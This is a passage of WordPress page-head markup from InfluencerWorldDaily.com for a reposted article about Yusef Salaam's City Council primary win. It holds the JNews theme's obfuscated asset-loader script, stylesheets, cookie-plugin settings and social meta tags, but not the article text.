_0x5c6066=_0x24b8e1;'not\x20all'==_0x3b0906[_0x5c6066(0x1a5)](_0x5c6066(0x1a0))&&_0x3b0906[_0x5c6066(0x24f)]('media');});},_0x394f39[_0x49adf3(0x24c)]=function(_0x413a84,_0x3ff23a){var _0x101234=_0x49adf3,_0x2db4e0=_0x394f39[_0x101234(0x1c2)][_0x101234(0x1ae)](_0x101234(0x1ee));switch(_0x2db4e0['setAttribute'](_0x101234(0x1ab),_0x413a84),_0x3ff23a){case'defer':_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0);break;case _0x101234(0x1fa):_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);break;case _0x101234(0x248):_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0),_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);}_0x394f39[_0x101234(0x1b8)][_0x101234(0x1d7)](_0x2db4e0);},_0x394f39[_0x49adf3(0x1c5)]=function(){var _0x31c3a4=_0x49adf3;_0x31c3a4(0x22b)==typeof _0x394f39[_0x31c3a4(0x235)]&&_0x394f39[_0x31c3a4(0x1b5)](_0x394f39[_0x31c3a4(0x235)][_0x31c3a4(0x1d5)](0x0),function(_0x252c4e,_0x4124ec){var _0xfc387f=_0x31c3a4,_0x5ddc28='';_0x252c4e[_0xfc387f(0x203)]&&(_0x5ddc28+=_0xfc387f(0x203)),_0x252c4e[_0xfc387f(0x1fa)]&&(_0x5ddc28+=_0xfc387f(0x1fa)),_0x394f39[_0xfc387f(0x24c)](_0x252c4e[_0xfc387f(0x1ed)],_0x5ddc28);var _0x19b820=_0x394f39[_0xfc387f(0x235)][_0xfc387f(0x1c3)](_0x252c4e);_0x19b820>-0x1&&_0x394f39['assets'][_0xfc387f(0x19d)](_0x19b820,0x1);}),_0x394f39[_0x31c3a4(0x235)]=jnewsoption[_0x31c3a4(0x21b)]=window[_0x31c3a4(0x1b6)]=[];},_0x394f39[_0x49adf3(0x1bc)](function(){var _0x1f7a6d=_0x49adf3;_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39[_0x1f7a6d(0x1b8)]==_0x394f39[_0x1f7a6d(0x1c2)]?_0x394f39[_0x1f7a6d(0x1c2)][_0x1f7a6d(0x1d3)]('body')[0x0]:_0x394f39[_0x1f7a6d(0x1b8)],_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39['globalBody']?_0x394f39['globalBody']:_0x394f39['doc'];}),_0x394f39['winLoad'](function(){var _0x5c19fa=_0x49adf3;_0x394f39[_0x5c19fa(0x19c)](function(){var _0x58abb6=_0x5c19fa,_0x56a52e=!0x1;if(void 0x0!==window[_0x58abb6(0x1f5)]){if(void 0x0!==window[_0x58abb6(0x1f7)]){var _0x13e2f5=_0x394f39['objKeys'](window[_0x58abb6(0x1f7)]);_0x13e2f5[_0x58abb6(0x245)]?_0x13e2f5[_0x58abb6(0x1b5)](function(_0x2fd95a){var _0xb0f3fe=_0x58abb6;_0x56a52e||'10.0.0'===window[_0xb0f3fe(0x1f7)][_0x2fd95a]||(_0x56a52e=!0x0);}):_0x56a52e=!0x0;}else _0x56a52e=!0x0;}_0x56a52e&&(window[_0x58abb6(0x23a)][_0x58abb6(0x1b7)](),window[_0x58abb6(0x23a)]['getNotice']());},0x9c4);});},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=new window[(_0x3daeab(0x1ff))][(_0x3daeab(0x1e9))]()));function _0x267c(){var _0x2dfc6e=['increment','call','mozRequestAnimationFrame','set','height','windowWidth','library','add','requestAnimationFrame','complete','url','script','style','finish','66771nGIGNp','120px','assign','httpBuildQuery','jnewsadmin','20px','file_version_checker','touchmove','border','async','animateScroll','isVisible','fps','change','jnews','offsetHeight','100px','821262wyhRDA','defer','clientHeight','jnews-','function','post','passiveOption','oRequestAnimationFrame','boot','expired','delete','_storage','ajax','X-Requested-With','3669210DdJPWe','instr','toLowerCase','11px','getElementById','getWidth','createEvent','application/x-www-form-urlencoded','fixed','string','readyState','au_scripts','getText','setItem','push','100000','prototype','fireOnce','passive','removeItem','className','10px','msRequestAnimationFrame','has','addEvents','noop','CustomEvent','object','698480xebUWy','hasClass','expiredStorage','innerText','Start','mark','replaceWith','getTime','zIndex','assets','body','POST','docEl','scrollTop','jnewsHelper','objKeys','supportsPassive','getItem','callback','1px\x20solid\x20black','concat','windowHeight','attachEvent','textContent','getStorage','length','number','1yNlgAP','deferasync','jnewsDataStorage','clientWidth','status','create_js','measure','parse','removeAttribute','fireEvent','fontSize','1683948upWGiY','get','createEventObject','winLoad','splice','size','test','media','bind','scrollTo','onreadystatechange','stringify','getAttribute','fpsTable','extend','defineProperty','response','div','src','setAttribute','hasOwnProperty','createElement','win','1114930cWewre','start','offsetWidth','removeClass','detachEvent','forEach','jnewsads','getMessage','globalBody','undefined','style[media]','reduce','docReady','touchstart','setRequestHeader','querySelectorAll','initCustomEvent','innerWidth','doc','indexOf','parentNode','load_assets','send','join','msCancelRequestAnimationFrame','replace','classListSupport','getBoundingClientRect','GET','113258TktYXS','removeEventListener','removeEvents','documentElement','currentTime','webkitCancelRequestAnimationFrame','getElementsByTagName','backgroundColor','slice','cancelAnimationFrame','appendChild','width','End','duration','24QUveDT','classList','floor','open','white','left','position','performance'];_0x267c=function(){return _0x2dfc6e;};return _0x267c();}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="InfluencerWorldDaily.com &raquo; Feed" href="https://influencerworlddaily.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://influencerworlddaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluencerworlddaily.com%2Fpolitics-2%2Ftrump-wanted-him-executed-hes-going-to-new-york-city-council-and-trumps-going-to-jail%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://influencerworlddaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluencerworlddaily.com%2Fpolitics-2%2Ftrump-wanted-him-executed-hes-going-to-new-york-city-council-and-trumps-going-to-jail%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://influencerworlddaily.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://influencerworlddaily.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://influencerworlddaily.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://influencerworlddaily.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://influencerworlddaily.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%7CRoboto+Condensed%3Aregular%2C700%7CPT+Serif%3Aregular%2Citalic%2C700%2C700italic&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/style.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/data/import/citynews/scheme.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://influencerworlddaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://influencerworlddaily.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script></script><link rel="https://api.w.org/" href="https://influencerworlddaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://influencerworlddaily.com/wp-json/wp/v2/posts/50997" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://influencerworlddaily.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://influencerworlddaily.com/politics-2/trump-wanted-him-executed-hes-going-to-new-york-city-council-and-trumps-going-to-jail/" />
<link rel='shortlink' href='https://influencerworlddaily.com/?p=50997' />
<!-- FIFU:meta:begin:image -->
<meta property="og:image" content="https://assets.rebelmouse.io/eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpbWFnZSI6Imh0dHBzOi8vYXNzZXRzLnJibC5tcy8zNDIwNTg0NC9vcmlnaW4uanBnIiwiZXhwaXJlc19hdCI6MTcyMDg0NjY5OH0.GVXH8mZ--LAfJPfB28lH2TO_nqUeB_Jz5QTnytJtHaY/img.jpg?width=980" />
<!-- FIFU:meta:end:image --><!-- FIFU:meta:begin:twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Trump Wanted Him Executed. He&#8217;s Going To New York City Council And Trump&#8217;s Going To Jail." />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://assets.rebelmouse.io/eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpbWFnZSI6Imh0dHBzOi8vYXNzZXRzLnJibC5tcy8zNDIwNTg0NC9vcmlnaW4uanBnIiwiZXhwaXJlc19hdCI6MTcyMDg0NjY5OH0.GVXH8mZ--LAfJPfB28lH2TO_nqUeB_Jz5QTnytJtHaY/img.jpg?width=980" />
<!-- FIFU:meta:end:twitter --> <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like, .simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
	
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{
	  margin: ;
	}

	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="Trump Wanted Him Executed. He&#8217;s Going To New York City Council And Trump&#8217;s Going To Jail. - InfluencerWorldDaily.com" />
<meta property="og:type" content="article" />
<meta property="og:description" content="[ad_1] Yusef Salaam, who was one of the &quot;Central Park Five&quot; and spent seven years in prison before his exoneration, is the apparent winner of the Democratic primary for a seat on the New York City Council. Salaam got about 50 percent of the vote in a crowded field for the seat from Harlem, beating out two state Assembly members,&hellip;" />
<meta property="og:url" content="https://influencerworlddaily.com/politics-2/trump-wanted-him-executed-hes-going-to-new-york-city-council-and-trumps-going-to-jail/" />
<meta property="og:site_name" content="InfluencerWorldDaily.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="[ad_1] Yusef Salaam, who was one of the "Central Park Five" and spent seven years in prison before his exoneration, is the apparent winner of the Democratic primary for a seat on the New York City Council. Salaam got about 50 percent of the vote in a crowded field for the seat from Harlem, beating out two state Assembly members,&hellip;" />
<meta name="twitter:title" content="Trump Wanted Him Executed. He&#8217;s Going To New York City Council And Trump&#8217;s Going To Jail. - InfluencerWorldDaily.com" />
<meta property="twitter:image" content="https://assets.rebelmouse.io/eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpbWFnZSI6Imh0dHBzOi8vYXNzZXRzLnJibC5tcy8zNDIwNTg0NC9vcmlnaW4uanBnIiwiZXhwaXJlc19hdCI6MTcyMDg0NjY5OH0.GVXH8mZ--LAfJPfB28lH2TO_nqUeB_Jz5QTnytJtHaY/img.jpg?width=980" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://influencerworlddaily.com/wp-content/uploads/2022/05/cropped-influencer-world-daily-fav-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://influencerworlddaily.com/wp-content/uploads/2022/05/cropped-influencer-world-daily-fav-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://influencerworlddaily.com/wp-content/uploads/2022/05/cropped-influencer-world-daily-fav-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://influencerworlddaily.com/wp-content/uploads/2022/05/cropped-influencer-world-daily-fav-ico-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"Trump Wanted Him Executed. He&#8217;s Going To New York City Council And Trump&#8217;s Going To Jail.","url":"https://influencerworlddaily.com/politics-2/trump-wanted-him-executed-hes-going-to-new-york-city-council-and-trumps-going-to-jail/","mainEntityOfPage":"https://influencerworlddaily.com/politics-2/trump-wanted-him-executed-hes-going-to-new-york-city-council-and-trumps-going-to-jail/","image":[{"@type":"ImageObject","url":"https://assets.rebelmouse.io/eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpbWFnZSI6Imh0dHBzOi8vYXNzZXRzLnJibC5tcy8zNDIwNTg0NC9vcmlnaW4uanBnIiwiZXhwaXJlc19hdCI6MTcyMDg0NjY5OH0.GVXH8mZ--LAfJPfB28lH2TO_nqUeB_Jz5QTnytJtHaY/img.jpg?width=980"}],"datePublished":"2023-07-02T18:31:34+00:00","dateModified":"2023-07-02T18:31:34+00:00","author":{"@type":"Person","name":"Admin","url":"https://influencerworlddaily.com/author/admx-hypx-alphy/"}}</script>
<!-- FIFU:jsonld:end -->
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #f0f1f2; } body { --j-body-color : #666666; --j-accent-color : #1481c8; --j-heading-color : #000000; --j-entry-link-color : #3f85ff; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #666666; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #1481c8; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls 